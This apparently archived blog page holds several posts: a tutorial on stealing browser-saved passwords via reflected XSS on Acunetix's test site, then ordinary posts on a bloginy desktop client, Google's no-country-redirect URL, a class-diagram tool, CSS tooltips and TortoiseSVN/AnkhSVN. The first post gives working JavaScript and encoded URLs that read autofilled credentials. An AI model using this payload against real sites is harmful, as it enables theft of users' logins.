XSS, Passwords theft using JavaScript

Stealing passwords using XSS has been discovered long time ago, it mainly targeted the Firefox browser. Today in a boring afternoon weekend, I had the idea of a serious vulnerability targeting Google Chrome (I’ll test it and show it the next time) and I was thinking for the whole year that Firefox is not vulnerable to password theft anymore, especially with the new 3.5 version, but that’s not true, my test worked perfectly on Firefox and Chrome as well, but not Internet Explorer 8 thanks to it’s XSS filters as shown below.

Google Chrome 3.0chromexss

Firefox 3.5ffxss IE8

ie8xss

I used this website http://testasp.acunetix.com/ to test the password theft, it’s totally legal to do some hacking stuff in there, so feel free to mess around with it :).

First of all you need to register a new account in there (just for test, they will do a backup every 24 hours so your data will be lost).

register

after that you’ll be prompted if the browser save the password for you or not, hit yes since that’s the whole point behind all that

wanttosavepass

now we are ready, we need to locate an XSS vulnerability on the website, if you have already worked with XSS before, you will head directly to the search page, where 99% of XSS is.

Go to the search page http://testasp.acunetix.com/Search.asp and type this in the search field: <script>alert(‘hi, am XSS’)</script> , this is the Url of the request http://testasp.acunetix.com/Search.asp?tfSearch=%3Cscript%3Ealert%28%22XSS%22%29%3C/script%3E

something popped on the screen? nice, that’s XSS, say hi!

xsstestpopup

Now everything is ready, we need just a little JavaScript code to load the login page, read the stored password and send us the passwords back! so easy isn’t it?

Well it’s simple, first of all we create a frame and embed it to the current document html, to make things easy we will use the framset element like this:

var frameset = document.createElement('frameset');

inside that framset we will append a frame that will hold the login.asp html like follows

var frame1 = document.createElement('frame'); frame1.setAttribute('src','login.asp');
frameset.appendChild(frame1);

then we append that frameset to the current HTML document

document.body.appendChild(frameset);

We are almost done now, if you wonder what we just did, embed that JavaScript in the XSS vulnerability we just mentioned to see the result, here is the link:

http://testasp.acunetix.com/Search.asp?tfSearch=%3Cscript%3Evar%20frameset%20=%20document.createElement%28%22frameset%22%29;var%20frame1%20=%20document.createElement%28%22frame%22%29;frame1.setAttribute%28%22src%22,%22login.asp%22%29;frameset.appendChild%28frame1%29;document.body.appendChild%28frameset%29;%3C/script%3E

now you can see a sweet login page embedded with the search page html, like you see in this picture the firebug inspected HTML

firebugembed

Having the login page accessible with JavaScript, nothing left but extracting the stored password and login, this is the JavaScript handling that :

function showLogin()
{
alert('login : ' + parent.frames[0].document.forms[0].elements[0].value + '\npass : '+parent.frames[0].document.forms[0].elements[1].value);
}

Well it’s quite simple also, parent is pointing to the current window, frames[0] is the login page, document.forms[0] is the login form in the login.asp page and the elements collection are the input controls (login and password) as you can see in the following firebug screenshot:

firebuginspect

well that’s it, this is the full JavaScript that is used to steal passwords:

var frameset = document.createElement('frameset');
var frame1 = document.createElement('frame');
document.body.appendChild(frameset);
frame1.setAttribute('src','login.asp');
frameset.appendChild(frame1);

setTimeout(showLogin,1000);

function showLogin()
{
alert('login : ' + parent.frames[0].document.forms[0].elements[0].value + '\npass : '+parent.frames[0].document.forms[0].elements[1].value);
}

You might notice the setTimeout(showLogin,1000); line, actually this makes the browser waits 1 second (1000 millisecond) before executing the showLogin function, this is because the login frame won’t load immediately when you embed it, so we wait a little before extracting information from it, for people with slow network speed, you may make the timeout a little more longer.

Here is the final result, use the following Url : http://testasp.acunetix.com/Search.asp?tfSearch=%3Cscript%3Evar%20frameset%20=%20document.createElement%28%22frameset%22%29;var%20frame1%20=%20document.createElement%28%22frame%22%29;document.body.appendChild%28frameset%29;frame1.setAttribute%28%22src%22,%22login.asp%22%29;frameset.appendChild%28frame1%29;setTimeout%28showLogin,1000%29;function%20showLogin%28%29{alert%28%22login%20:%20%22%20%2B%20parent.frames[0].document.forms[0].elements[0].value%20%2B%20%22\npass%20:%20%22%20%2B%20parent.frames[0].document.forms[0].elements[1].value%29}%3C/script%3E

final

Pretty simple and easy, if you wonder what’s next, then you might be looking at XSS for the first time. at this stage you can consider you have the victim’s password and login already, you can for example create a dynamic page that intercepts these data and saves it to a database where you can see it. you are wondering how to do that? well, AJAX can do that, I’m not going to show how you can request your page after you take control of the passwords, but it doesn’t take more than 2 minutes Googling it :)

well that’s it, I was living for more than a year now thinking that Firefox fixed that problem already by not showing the login and pass before the user focus on the field and choose the login like in this picture, but I was wrong. You can brute force this by predicting the first letter of the login anyways, the only benefit is that it will take long to get the login information.

twitt

//The information contained in this guide is for educational purposes only I cannot be held  responsible for anyone’s reaction to this post!

Posted in , , , , , |

BlogInto, the new bloginy desktop client is available


BlogInto is a desktop client that let you use bloginy from your desktop (like TweetDeck for twitter), it uses the bloginy API and some standalone functionalities to retrieve and show feeds and their associating information like user avatars and so on.


The current release is so basic, it's a beta version and it supports all the features available in the API so far. It’s built mainly on the .NET Framework using WPF and Linq.

If you have the .NET Framework 3.5 SP1 you can download the non-installable version (140 Ko) or you can download the installable one (1 Mo) and benefits from automatic updates and shortcuts on the Start menu and the desktop.

Here are some screenshots of the application:


public feeds :

user specific feeds :

A 2 minutes video showing BlogInto and it's features :


  • Features of this version:
BlogInto 1.0 beta support the whole API provided by bloginy for the moment (which is still so limited) and here are the features it supports :
  1. Loading public feeds
  2. Loading user specific feeds
  3. Showing feeds details
  4. Showing a HTML representation of the feeds body
  5. Retrieving Avatars associated to users (not in the API)
  6. Portable code: execute without installing.
  • Download:
Installable version (1 Mo):

Non-Installable version (140 Ko):

  • Requirements:
We tested BlogInto on Windows 7 (main host), Winows Vista and Windows XP, but it would work normally under Windows 2003 and 2008 too.

The only component BlogInto need to run is the .NET Framework 3.5 sp1, if you run the installer of BlogInto it'll install the .NET framework 3.5 first if it's missing, but I suggest that you install it yourself then install BlogInto.

  • FeedBack :
Because we are running a beta testing, the application is designed to show errors as it encounters them and might also crashes without handling them (at least it didn't yet for me), means that it will show the whole exception message once it encounter an error, if you want help us improve the application, please send us that message along with a small description on how, and in which circumstances the error occurred, you can contact us from here : http://www.martani.net/2008/03/welcome-to-martani-fakhrou-blog.html
You may also leave a comment here indicating problems you might encounter.

  • FAQ: (you can skip what is between (...) )

1. The name:
Q : What a stupid name! XD
A : Well maybe, "bing" too is more stupid, but BlogInto stands for "Bloginy Into Bloginto" if that makes sense :)

2.Q Is running BlogInto without installing it means it's portable :
A. Kinda yes, Portable in the context of the .NET Framework, whenever you can run it, BlogInto also needs no installing (don't be happy Mono on Linux users :) it doesn't work there)

3.Q : What about Linux and Mac ("we" hate Microsoft):
A : For now BlogInto run only on the Windows operating system (don't be sad), but, the good news is that we work on the next version, maybe with the apparition of the API 2, and we will make it running on Silverlight instead of WPF, so Mac users, you are on our next list, Silverlight 3 is totally supported on Mac and Windows.

4. Security:
Q: What if you include a spyware or a Trojan with that "BlogONTO"
A: Update your antivirus.

(Q: what if you just steal information from my computer without any suspicious threats that make the AV awake
A: run it on a virtual PC, analyze traffic and tell me

Q: Ok, ok, but how I trust you?
A: dude! Shut up.)

5.Q: Why you are providing shorned URL's for the downloads?
A: I'm trying to keep an eye and do some statistics on how much the application was dowloaded, which period of time and so on.

6.Q: Cool!
A: Yeah :D

7. The source code:
Q. Is it open source, or at least can we see the code?
A: It's not open source, for now we will wait for the application to be complete (hence the API to be complete), so when we support automatic updates, sending new feeds, replies, comments, updating profiles and some other stuff, maybe we will consider making it available. For now you can see a little piece of code with Linq used in the application :


public Feed getFeed(int id)
{
var f = from n in feeds
where n.Id == id
select n;

if (f != null)
return f.First();
else
return null;
}


I hope you enjoy it.

Posted in , , |

How to bypass the google's local country domain redirections

As you may all know Google returns differents search results according the domain you are performing the query from. ".com", ".fr", ".ch" or others.


For me as for a lot of you, the ".com" is the most suitable one (maybe you also saw the difference in the bing USA and the other domains).

The problem is that whenever you request the google.com url you are directly redirected to the local domain of your country. that really bother me so I decided to ask for it... and guess where, on the yahoo answers :) here http://answers.yahoo.com/question/index?qid=20090711111739AA5yuL1&r=w

After a short time I've recieved 3 answers, logic ones but just one was perfect :

  1. the first one suggested that I leave france (true but difficult to do just for the .com domain XD)
  2. google "google.com" in the google.fr domain then be redirected there... well not really true because it will redirect you to the fr domain after all
  3. the third one and the one suggest that I navigate to the http://www.google.com/ncr and it's done.
The ncr in "http://www.google.com/ncr" stands for No Country Redirect and it maps you to the .com domain directly, what is good about it is that you have to visit it just one to be redirected everytime to the .com domain, without having to enter ncr each time.

so just go here once http://www.google.com/ncr and your trouble are done!

Posted in , |


Class diagram generator for .NET assemblies


If your are working on a project and you need to see the overall picture of the solution you are working on, then you might first think about taking a look at the UML diagrams!

But if you only have the source code and some Visual Studio Express edition (Express Editions have no class diagram :( chipped with them), then looking for a tool to generate class diagrams for .NET assemblies will be your only option.

Although class diagrams are not too precise like UML diagrams, but they help too much in understanding classes relations and give you the picture of the solution.

There are many UML and Class diagrams generators for Visual Studio and .NET but most of them are not free.

Autodiagrammer is a free and open source tool that uses Reflection to generate class diagrams, it's pretty fast and give very useful results!
These are it's feautures :

AutoDiagrammer: Features

I have tried to make a useful product: to this end the following features are supported:

  • Detection of NON-CLR type being requested by user
  • Customization of what is shown on the class diagram
    • Show interfaces [Yes / No]
    • Show constructor parameters [Yes / No]
    • Show field types [Yes / No]
    • Show method arguments [Yes / No]
    • Show method return values [Yes / No]
    • Show property types [Yes / No]
    • Show events [Yes / No]
    • Show enumerations
    • Show delegates [Yes / No]
    • Number of columns to use for the generated diagram (Number between 1-5)
    • Class background start color
    • Class background end color
    • Class border color
    • Accessability modifier selection (Public only / Public and Static / All)
  • Automatically drawn class association lines
  • Automatically drawn generalization (inheritence) arrows
  • Expand individual sections of a class (Constructors / Fields / Properties / Methods / Events may all be collapsed / expanded individually)
  • Expand entire class
  • Class representation as similar to Visual Studio 2005 look and feel as possible
  • Allow saving of diagram to the following image formats (Bmp, Emf, Exif, Gif, Jpeg, Png)

So those are the main features. These will all be explained in more detail in the following sections

you can read more about how it works, and download it here : http://www.codeproject.com/KB/cs/AutoDiagrammer.aspx.

Posted in , |

CSS Tooltips

In order to show a tooltip [in a web page] you may think about using some dirty javascript tricks to show and hide Divs and such...
But there is other better solutions, and these of course are using CSS and some magic :)! the ideas is the same as doing menus with CSS.

Let's suppose we want tool tips for our links a on the page, the ideas is to add position:relative to the element you want to be tooltipe(ed) -a link in our case- so that we can allow the label inside our link to be positioned absolutely respect to the parent (the link).

this is the CSS :

a.tt{
position:relative; /*this is the key*/
z-index:24;
}

a.tt:hover{z-index:25;}

a.tt label{display: none}

a.tt:hover label{ /*the span will display just on :hover state*/
display:block;
position:absolute;
top:2em; left:2em; width:15em;
border:1px solid #0cf;
background-color:#cff; color:#000;
text-align: center}


you can see a live test by hovering around the subscription form above! (you may want to subscribe too :) )

original found here : http://psacake.com/web/jl.asp

Posted in |

Visual Studio 2010, subversion with AnkhSVN


SVN is a must have for managing projects and keeping them proper, with a history of changes, what should be done when 2 versions of the same file are changed and so on. It’s so important even for a developer working alone, since code will be never lost.

This post is a quick work through on how to install and use SVN on Windows and Visual Studio, you can read more about SVN here.

First, you should know that having a subversion client on Windows is sufficient, you can do all the stuff in there without the need to have it integrated with Visual Studio, but if you are like me, want perfect handling from within VS then you can go further to integrate it there as well.

We will use TortoiseSVN, a free Subversion client for Windows which integrates a cool shell menu to handle the different SVN commands, install it from here. Once installed you will notice a new shell menus.

1

After that, you have to create a repository (for guys who work on their machines). It is quite simple, you create an empty folder, this folder will be the location where all the history of the projects is saved, so make sure it somewhere safe.

Within this folder, right click and choose TortoiseSVN -> create repository here. Once created, you will notice the following contents added to the folder :

2

Now, you have to choose the repository structure, with whatever structure you want (see the recommendations for that here), right click the content of the directory and chooseTortoiseSVN –> import.

With a repository created and with a structure ready, you can start playing with projects from Windows explorer, for example create a Directory and inside it create a text file, then chooseSVN checkout, this will add the content to the repository

3

You will notice a little green bullet within the icon of the folder, which means the local content is updated compared to the content of the repository, let’s try something else, create a new text file inside that folder, then right click it and choose TortoiseSVN –> add to repository, this will make a little “+” sign with its icon, which means it’s ready to be committed. At this stage you will notice that the parent folder has changed to a red icon, which means it’s not up to date with the repository anymore.

4 5 7

Right clicking this file, choose SVN commit will bring this screen, where you can add messages to keep history of changes.

6
That’s generally how it works from within windows explorer, after the commit of this file, a new green icon will be back again to the parent folder, of course you can commit the parent folder and all the content will be committed, you can compare differences between local content  and the repository content and so on..
You will find all the commands within the shell menu, and they appear only on folders that you added to the repository, hitting shift + right click will bring more commands

8
Pretty cool, so what about Visual Studio?
Actually you can do the same from the Visual Studio 2010 (or other versions), from the document explorer precisely, there is a free plug-in called AnkhSVN found here

Once installed, it will bring Subversion functionality to Visual Studio, you can verify it’s installed well, and also configure some aspects from Tools –> Options –> Source Control


image

Create a new project, you will notice a little checkbox asking if you want add this project to Subversion or not, then you will get a parameters window where you can configure: the repository to use, the local folder and so on, I’m using a repository through http here, you don’t have to use only local repositories.

9 image

Everything is setup now, on the solution explorer you will notice the “+” signs on the contents, which means they are waiting for a commit to the repository, AnkhSVN bring the same functionality to the project explorer that TortoiseSVN brings to the shell menu (tip: AnkhSVN uses TortoiseSVN repositories, they are not the same), so you will notice the same, red, green icons as well, right clicking a file and choosing SVN –> commit will commit the file to the repository.

10

You can compare files before updating or committing by choosing Subversion –> Compare


11

There are dozens of other functionalities also, you can read more about TortoiseSVN and SVN in general from their website http://tortoisesvn.net/support

Posted in |

Swedish Greys - a WordPress theme from Nordic Themepark. Converted by LiteThemes.com.